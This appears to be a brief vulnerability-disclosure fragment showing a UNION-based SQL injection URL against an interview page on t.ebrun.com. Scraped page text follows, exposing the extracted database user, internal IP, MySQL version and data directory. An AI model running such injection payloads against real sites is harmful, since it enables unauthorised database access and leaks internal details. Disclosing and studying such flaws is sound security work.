 t.ebrun.com/index.php/interview/show/bq-wy/id-8 and 1=2 union select 1,2,user(),4,5,6,7,8,version(),10,11,@@basedir,@@datadir,14,15,16,
百
狐官方站点 访问最多 新手上路 常用网址
亿邦访谈
<< 返回访谈首页
fengbo@192.168.1.177
1970.01.01 08:00-08:00 已结束
我要提问 刷新 嘉宾回答 网友提问
返回顶部
访谈礼品
ebrun_weibo
嘉宾介绍
5.1.58-community-
log(/)
+关注
/cache/mysqldb/
www.wooyun.org